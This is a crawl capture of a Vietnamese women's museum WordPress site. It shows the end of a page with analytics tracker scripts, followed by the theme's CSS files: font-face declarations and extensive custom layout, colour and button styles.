var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":898,"search_query":"","signature":"10346880669c4fdd73f77b948e448fa9","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":898,"search_query":"","signature":"10346880669c4fdd73f77b948e448fa9","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0
body_size: 310
content:
/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version		1.0.3
 * 
 * Design CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------*/
/* Vars Styles
/*-------------------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1
body_size: 2149
content:
/* #### Generated By: http://www.cufonfonts.com #### */

@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Regular'), url('MYRIADPRO-REGULAR.woff') format('woff'), url('MYRIADPRO-REGULAR.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed'), url('MYRIADPRO-COND.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed Italic'), url('MYRIADPRO-CONDIT.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 300;
src: local('Myriad Pro Light'), url('MyriadPro-Light.woff') format('woff'), url('MYRIADPRO-LIGHTIT_0.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 600;
src: local('Myriad Pro Semibold'), url('MYRIADPRO-SEMIBOLD.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 600;
src: local('Myriad Pro Semibold Italic'), url('MYRIADPRO-SEMIBOLDIT.woff') format('woff'), url('MYRIADPRO-SEMIBOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed'), url('MYRIADPRO-BOLDCOND.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 700;
src: local('Myriad Pro Bold'), url('MYRIADPRO-BOLD.woff') format('woff'), url('MYRIADPRO-BOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 700;
src: local('Myriad Pro Bold Italic'), url('MYRIADPRO-BOLDIT.woff') format('woff'), url('MYRIADPRO-BOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed Italic'), url('MYRIADPRO-BOLDCONDIT.woff') format('woff'), url('MYRIADPRO-BOLDCONDIT.OTF') format('otf');
}

--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1
body_size: 36448
content:
body {
    font-family: 'Myriad Pro' !important;
    font-weight: normal;
}

h1, h1 a, .logo .title, .cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, .cmsmasters_pricing_table .cmsmasters_price_wrap, .cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]),
h2, h2 a, .cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_sitemap_wrap h1, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, .cmsmasters_archive_item_title, .cmsmasters_archive_item_title a, .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
h3, h3 a, .cmsmasters_tabs .cmsmasters_tabs_list_item, .cmsmasters_tabs .cmsmasters_tabs_list_item a, .cmsmasters_open_project .project_details_title, .cmsmasters_open_project .project_features_title, .cmsmasters_open_profile .profile_details_title, .cmsmasters_open_profile .profile_features_title, .cmsmasters_toggles .cmsmasters_toggle_title a,
h4, h4 a, .post_nav a, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, .cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, #wp-calendar caption, .widget_rss ul li a,
h5, h5 a, dt, .headline_outer .headline_inner .entry-subtitle, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, .cmsmasters_open_post .cmsmasters_post_date, .cmsmasters_open_post .cmsmasters_post_category, .cmsmasters_open_post .cmsmasters_post_category a, .cmsmasters_post_default .cmsmasters_post_date, .cmsmasters_post_default .cmsmasters_post_category, .cmsmasters_post_default .cmsmasters_post_category a, .cmsmasters_post_masonry .cmsmasters_post_category, .cmsmasters_post_masonry .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_category, .cmsmasters_post_timeline .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_date, .cmsmasters_slider_post .cmsmasters_slider_post_category, .cmsmasters_slider_post .cmsmasters_slider_post_category a, .cmsmasters_project_puzzle .cmsmasters_project_category, .cmsmasters_project_puzzle .cmsmasters_project_category a, .cmsmasters_slider_project .cmsmasters_slider_project_category, .cmsmasters_slider_project .cmsmasters_slider_project_category a, .cmsmasters_wrap_pagination ul li p, .cmsmasters_wrap_pagination ul li .page-numbers, .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, .cmsmasters_project_grid .cmsmasters_project_category, .cmsmasters_open_project .project_details_item_title, .cmsmasters_open_project .project_features_item_title, .cmsmasters_open_profile .profile_details_item_title, .cmsmasters_open_profile .profile_features_item_title, .cmsmasters_archive_type .cmsmasters_archive_item_info, .cmsmasters_archive_type .cmsmasters_archive_item_info a, .cmsmasters_pricing_table .pricing_title, .cmsmasters_twitter_wrap .published, .cmsmasters_quotes_grid .cmsmasters_quote_site, .cmsmasters_quotes_grid .cmsmasters_quote_site a, .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, .cmsmasters_quotes_slider .cmsmasters_quote_site, .cmsmasters_quotes_slider .cmsmasters_quote_site a, .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, .cmsmasters_toggles .cmsmasters_toggles_filter, .cmsmasters_toggles .cmsmasters_toggles_filter a, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, #wp-calendar table th, #wp-calendar table td, #wp-calendar tfoot a
{
    font-family: 'Myriad Pro' !important;
    font-weight: 700;
}
.cmsmasters_post_category a,
.cmsmasters_post_masonry .cmsmasters_post_category a,
.cmsmasters_slider_post .cmsmasters_slider_post_category a,
.cmsmasters_project_grid .cmsmasters_project_category a {
    font-family: 'Myriad Pro' !important;
    color: #909090;
    font-weight: 400;
}
#header {
    box-shadow: 0 1px 6px rgba(51, 51, 51,0.75);
}

.top_line_nav li,
.header_top, .header_top .header_top_meta, .header_top .header_top_but, .header_top .responsive_top_nav.active, .header_top .top_nav_wrap, .header_top .social_wrap {
    border-color: rgba(51, 51, 51,0.75);
}
ul.top_line_nav > li > a {
    color:  rgba(51, 51, 51,0.8);
}
.header_top,
ul.top_line_nav ul,
ul.top_line_nav > li > a:hover, ul.top_line_nav > li:hover > a, ul.top_line_nav > li.current-menu-item > a, ul.top_line_nav > li.current-menu-ancestor > a,
.header_mid, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option,
.header_mid.header_mid_scroll {
    background-color: #fff;
    color: #333;
}
.top_line_nav li a,
.header_mid a, .header_mid a.mid_search_but:hover, .header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, .header_mid a.cmsmasters_header_cart_link.active, .header_mid a.cmsmasters_header_cart_link:hover,
.navigation li a,
ul.navigation > li > a {
    color:  rgba(51, 51, 51,0.75);
}
.header_top a, .header_top .header_top_but:hover, .header_top .header_top_but.opened, .header_top .responsive_top_nav:hover,
.header_top a:hover, .header_top .responsive_top_nav, .header_top .responsive_top_nav.active, .header_top .meta_wrap [class^="cmsmasters-icon-"]::before, .header_top .meta_wrap [class*="cmsmasters-icon-"]::before, .header_top .header_top_but,
.header_mid a:hover, .header_mid a.mid_search_but, .header_mid .resp_mid_nav_wrap .resp_mid_nav, .header_mid .resp_mid_nav_wrap .resp_mid_nav.active, .header_mid a.cmsmasters_header_cart_link,
.navigation li > a:hover, .navigation li > a:hover .nav_subtitle, .navigation li.current-menu-item > a, .navigation li.current-menu-item > a .nav_subtitle, .navigation li.current-menu-ancestor > a, .navigation li.current-menu-ancestor > a .nav_subtitle {
    color: #333;
}
.top_line_nav li > a:hover, .top_line_nav li.current-menu-item > a,
ul.navigation > li > a:hover, ul.navigation > li > a:hover .nav_subtitle, ul.navigation > li:hover > a, ul.navigation > li:hover > a .nav_subtitle,
ul.navigation > li.menu-item.current-menu-item > a, ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, ul.navigation > li.menu-item.current-menu-ancestor > a, ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
    color: #F08A00;
}
.header_top,
.header_mid, .header_mid_inner div, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option {

    border-color: transparent; /*rgba(51, 51, 51,0.75);*/

}
.nav_title {
    border-bottom:  transparent solid 2px;
}
ul.navigation > li.menu-item.current-menu-item > a .nav_title {
    border-bottom:  #F08A00 solid 2px;
}
.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
    color: rgb(255, 255, 255);
}
nav > div > ul ul,
.header_top nav > div > ul ul {
    border: 0;
    padding: 0;
}
.headline {
    /*margin-bottom: 20px;*/
}
@media only screen and (max-width: 1024px) {
    ul.navigation {
        background-color: rgba(255, 255, 255,0.85);;
    }

    #header nav span span {
        display: inline-block;
        vertical-align: middle;
    }
    #header nav span img {vertical-align: middle;}
}

@media only screen and (min-width: 1025px) {
    ul.navigation ul, 
    ul.navigation .menu-item-mega-container,
    .header_top nav > div > ul ul {
        background-color:#fff;
        box-shadow: 0 1px 9px rgba(0,0,0,0.7);
    }
    ul.top_line_nav ul li:hover > a, ul.top_line_nav ul li.current-menu-ancestor > a,
    ul.navigation li > ul li:hover > a, ul.navigation li > ul li:hover > a .nav_subtitle {
        background-color: #93117e;
        color: #fff;
    }
}

.bottom_bg {
	padding-top: 40px;
}

.cmsmasters_footer_default .footer_inner_cont {
    padding-top: 10px;
    padding-bottom: 10px
}
.header_mid .header_mid_inner .logo_wrap {
    max-width: 200px;
}
.header_mid .logo_wrap .logo img {
    padding: 10px 0;
}

@media only screen and (min-width: 1025px) {
    .post-password-form, 
    .header_top_inner, 
    .header_mid_inner, .header_bot_inner, 
    .content_wrap, .headline_inner, 
    .bottom_outer, 
    .footer_inner_cont, .cmsmasters_row_inner {
        width: 1200px;
        max-width: 100%;
    }
}
.banner-overlay-bg,
.headline_outer {
    position: relative;
    color: #fff;
}
.headline_outer {
    background-position: 50% 50%;
}

.headline_outer * {
    color: inherit;
}

.banner-overlay .rev_slider li.tp-revslider-slidesli::after,
.banner-overlay-bg::after,
.headline_outer::after {
    /* position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    content: '';
    /* background: url(../img/bg-banner.png) no-repeat  50% 50%; */
    background-size: cover; 
}

.wpostahs-slick-slider .slick-dots,
.slick-dots {
    margin: 30px 0 !important;
}

.slick-slide {
    padding-left: 1px;
    padding-right: 1px;
}

ul.slick-dots > li::before {
    display: none;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button {
    background: #F08A00;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button {
    border-color: #93117E;
    background: #93117E;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current {
    color: #93117E;
}

.cmsmasters_button, 
.button, 
input[type="submit"], 
input[type="button"], 
button {
    /* border-color: #93117E;
    border-width: 2px; */
    border: none;
    box-shadow: inset 0 0 0 2px #93117E;
    
    /* width: 160px; */
    /* max-width: 100%; */
}

.cmsmasters_button, 
.button {
    border-radius: 46px;
    color: #93117E;
    font-size: 20px;
    font-family: 'Myriad Pro' !important;
    text-transform: none;
}

.icon_box_heading {
    margin-bottom: 8px;
}
.slick-slider button,
.wpostahs-slick-slider button,
.slick-dots li button {
    box-shadow: none;
}
.wpostahs-slick-slider .slick-dots li button {
    border-color: #B22ABF;
}
.wpostahs-slick-slider .slick-dots li.slick-active button {
    background: #B22ABF !important;
}

.cmsmasters_button:hover, 
.button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
button:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #B32ABF),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #B32ABF 0%, #FCD966 100%);
    box-shadow: none;
}

.cmsmasters_project_filter_list .button,
.cmsmasters_items_filter_list .button,
.cmsmasters_project_filter_list .button:hover,
.cmsmasters_items_filter_list .button:hover {
    background: none;
    box-shadow: none;
}

.btn-warning {
    border-color: #F08A00;
    color: #fff;
    box-shadow: inset 0 0 0 2px #F08A00;
    background-color: #F08A00;
}

.btn-warning:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #F08A00),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #F08A00 0%, #FCD966 100%);
}

.slick-initialized  .wpostahs-slider-nav-content {
    /* display: flex; */
}
.wpostahs-slider-for {
    padding: 0;
}

.wpostahs-centent-title,
.wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent,
.wpostahs-centent + div {
    /* flex: 0 0 100%;
    max-width: 100%; */
}

/* .wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent, {
    flex: 0 0 75%;
    max-width: 75%;
    padding-left: 30px;
} */

@media only screen and (min-width: 1024px) {
    /* .wpostahs-centent-title {
        order: 0;
    } */
    .wpostahs-centent,
    .wpostahs-slider-design-2 .wpostahs-centent {
        /* flex: 0 0 75%; */
        width: 75%;
        max-width: 75%;
        padding-left: 30px;
        /* order: 2; */
        float: right;
    }
    .wpostahs-centent + div {
        width: 25%;
    }
}

.dark-block,
.dark-block a,
.dark-block h3 a,
.dark-block h4 a,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers {
 color: #fff;
}

.dark-block .cmsmasters_cat_color,
.dark-block a.cmsmasters_cat_color,
.dark-block h3 a:hover,
.dark-block h4 a:hover,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers:hover,
.dark-block a.cmsmasters_cat_color:hover,
.dark-block .cmsmasters_post_masonry .cmsmasters_post_title a:hover {
 color: #ffcc00;
}

.dark-block .cmsmasters_wrap_pagination ul li span.page-numbers {
    color: #ffcc00;
}

.zoom-social_icons-list__item {
    padding-top: 0;
}

.zoom-social_icons-list__item::before {
    content: unset;
}

.cmsmasters_header_search_form {

}
.cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]) {
    color: #fff;
    box-shadow: inset 0 0 0 2px #B22ABF;
}

.outline-white {
    color: #fff !important;
    box-shadow: inset 0 0 0 2px #fff !important;
    background: transparent !important;
}

.outline-white:hover {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.cmsmasters_header_search_form button {
    color: #fff;
}
@media only screen and (min-width: 1024px) {
    .fullwidthbanner-container {
        max-height: 620px;
    }
}
@media only screen and (min-width: 769px) {
    .open-hour .cmsmasters_column_inner {
        padding: 35px !important;
        box-shadow: 0px 0px 20px #0000001C;
        margin: -55px 0 0;
        position: relative;
        background-color: #fff;
    }
}
@media only screen and (min-width: 769px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child),
    .news-list .cmsmasters_post_cont_img_wrap {
        width: 180px;
        padding-bottom: 0;
        float: left;
    }
    

    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 200px;
        text-align: left;
        padding-left: 0;
    }
}
@media only screen and (min-width: 480px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        border-left: none;
    }
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
        content: unset;
    }
}
/* blog columns masonry */
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    content: unset;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content .entry-content {
    color: #666666;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_header {
    margin-bottom: 0;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.news-list .cmsmasters_post_cont_img_wrap:before {
    content: unset;
}
.news-list.cmsmasters_post_masonry .cmsmasters_post_cont:after {
    content: '';
    display: block;
    width: 100%;
    height: 0;
}

.cmsmasters_post_masonry .cmsmasters_post_cont div {
    text-align: inherit;
}

.cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: relative;
    text-align: left;
    padding: 0 0 10px 20px;
    border-left: 1px solid #909090;
}
.cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
    position: absolute;
    content: '';
    border-bottom: 1px solid #909090;
    width: 30px;
    bottom: 0;
    left: 0;
}
@media only screen and (min-width: 768px) {
    .news-list-row .blog.columns .post {
        width: 100% !important;       
        position: relative !important;
        left: auto !important;
        top: auto !important;
        transform: translateY(0) !important;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .news-list-row .blog.columns .post:not(:first-child)::after {
        border-bottom: #B9B9B9 solid 1px;
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 20px;
        right: 20px;
        opacity: 0.5;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap {
        float: left;
        width: 360px;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
        content: unset;
    }
    .news-list-row .blog.columns {
        height: auto !important;
        margin-top: 0;
    }
    .news-list-row .blog.columns .post .preloader {
        padding-bottom: 61%;
    }

    .news-list-row .blog.columns .post .preloader .full-width {
        min-width: auto;
        width: auto;
        left: 50%;
        transform: translateX(-50%);
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont {
        text-align: left;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 375px;
    }
}
.news-list-row .cmsmasters_post_footer {
    text-align: right;
    margin-top: -37px;
}
.news-list-row .cmsmasters_post_read_more {
    width: 114px;
    height: 113px;
    background: url(../img/readmore-btn.png) no-repeat 50% 50%;
    color: transparent;
    font-size: 0;
    display: inline-block;
}

#bottom .widget {
    padding-bottom: 30px;
}
#bottom .widget:nth-child(4n+1) {
    clear: both;
}
#bottom .zoom-social-icons-widget:nth-child(4n+1) {
    margin-top: -30px;
}

.widget .widgettitle {
    margin-bottom: 5px;
}
.widget p {
    padding: 0;
}
.what-on-item {
    height: 350px;
    position: relative;
    overflow: hidden;
}
.gradient-item::before,
.what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
}
@media only screen and (max-width: 768px) {
    .gradient-item .cmsmasters_img {
        display: block;
    }
    .gradient-item .cmsmasters_img > img {
        display: block;
        width: 100%;
        height: auto;
    }
}
.gradient-purple::before,
.what-on-item:nth-child(4n+1)::before {
    background: url(../img/bg-1.png) no-repeat  50% 100%;
}
.gradient-orange::before,
.what-on-item:nth-child(4n+2)::before {
    background: url(../img/bg-2.png) no-repeat  50% 100%;
}
.gradient-yellow::before,
.what-on-item:nth-child(4n+3)::before {
    background: url(../img/bg-3.png) no-repeat  50% 100%;
}
.gradient-blue::before,
.what-on-item:nth-child(4n+4)::before {
    background: url(../img/bg-4.png) no-repeat  50% 100%;
}

.what-on-text {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    color: #fff;
    padding: 26px;
    z-index: 2;
}
.what-on-text h1,
.what-on-text h2,
.what-on-text h3,
.what-on-text h4,
.what-on-text h5,
.what-on-text h6,
.what-on-text h1 a,
.what-on-text h2 a,
.what-on-text h3 a,
.what-on-text h4 a,
.what-on-text h5 a,
.what-on-text h6 a {
    color: #fff;
    margin-bottom: 10px;
}
.what-on-text p {
    padding-bottom: 0;
}
@media only screen and (min-width: 768px) {
    .What-on-block {
        display: flex;
        flex-wrap: wrap;
    }

    .what-on-item {
        flex: 0 0 43%;
        max-width: 43%;
    }

    .what-on-item:nth-child(3n+1) {
        flex: 0 0 57%;
        max-width: 57%;
    }
}
.what-on-item img {
    margin-bottom: 0;
    min-height: 100%;
    min-width: 100%;
    max-width: unset;
}

.cmsmasters_heading_under_header #header .header_top, 
.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
    background-color: rgba(255,255,255,1);
}
.middle_inner {
    background-color: #fff;
}

.cmsmasters_icon_box.cmsmasters_icon_box_top {
    padding-left: 0;
    padding-right: 0;
}
.cmsmasters_color_scheme_default .headline_text .entry-title,
.custom-header .headline_text .entry-title {
    color: #fff;
}
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
    font-weight: 400;
    color: #fff;
    opacity: 1;
}
@media only screen and (min-width: 768px) {
    .middle_inner {
        /* padding-top: 80px; */
    }
    .headline_inner {
        min-height: 320px;    
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner .headline_text,
    .custom-header .headline_outer .headline_inner .headline_text {
        position: absolute;
        width: 1160px;
        left: 50%;
        bottom: -50px;
        transform: translateX(-50%);
        background-color: #F99D1F;
        color: #fff;
    }

    .cmsmasters_color_scheme_default .headline_outer .headline_inner,
    .custom-header .headline_outer .headline_inner {
        overflow: visible;
    }
    .cmsmasters_color_scheme_default .headline_text .entry-title,
    .custom-header .headline_text .entry-title {
        color: #fff;
        font-size: 50px;
        padding: 15px 10px;
    }
    .cmsmasters_color_scheme_default .headline_text .cmsmasters_breadcrumbs,
    .custom-header .headline_text .cmsmasters_breadcrumbs {
        margin-top: 0;
        background-color: #F08A00;
        color: #fff;
    }
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
        font-weight: 400;
        color: #fff;
        opacity: 1;
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
        padding: 10px;
    }    

    .purple-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A52590;
    }
    .purple-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #93117E;
    }

    .brown-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A53625;
    }
    .brown-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #8D3426;
    }

    .blue-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #54AFCC;
    }
    .blue-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #399FBF;
    }    

    .green-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #79A545;
    }
    .green-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #679E28;
    }

    .pink-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #CF6A9F;
    }
    .pink-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #BD4885;
    }
}
.orange-page h2.cmsmasters_heading {
	color: #F08A00;
}
.purple-page h2.cmsmasters_heading {
	color: #93117E;
}
.pink-page h2.cmsmasters_heading {
	color: #BD4885;
}
.green-page h2.cmsmasters_heading {
	color: #3C7000;
}
.blue-page h2.cmsmasters_heading {
	color: #17375E;
}
.brown-page h2.cmsmasters_heading {
	color: #8D3426;
}

.orange-page .cmsmasters_post_loader,
.orange-page .cmsmasters_items_loader {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_loader:hover,
.orange-page .cmsmasters_items_loader:hover {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.orange-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.purple-page .cmsmasters_post_loader,
.purple-page .cmsmasters_items_loader {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_loader:hover,
.purple-page .cmsmasters_items_loader:hover {
    color: #A52590 !important;
    box-shadow: inset 0 0 0 2px #A52590 !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.purple-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.brown-page .cmsmasters_post_loader,
.brown-page .cmsmasters_items_loader {
    color: #8D3426 !important;
    box-shadow: inset 0 0 0 2px #8D3426 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_loader:hover,
.brown-page .cmsmasters_items_loader:hover {
    color: #A53625 !important;
    box-shadow: inset 0 0 0 2px #A53625 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.brown-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-brown-btn.png) no-repeat 50% 50%;
}

.blue-page .cmsmasters_post_loader,
.blue-page .cmsmasters_items_loader {
    color: #399FBF !important;
    box-shadow: inset 0 0 0 2px #399FBF !important;
    background: transparent !important;
}

